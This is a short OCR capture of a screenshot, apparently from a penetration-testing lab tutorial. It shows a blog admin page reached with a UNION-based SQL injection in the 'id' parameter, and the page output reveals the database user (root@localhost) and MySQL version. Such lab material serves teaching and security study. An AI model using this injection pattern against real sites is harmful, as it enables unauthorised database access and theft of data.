 Administration of my B
192.168.56.101/admin/edit.php?id=-1+union+select+1,user(),version(),4
Administration of my Blog
Home | Manage post | New post | Logout
Title: root@localhost
5.1.72-2
Text:
Update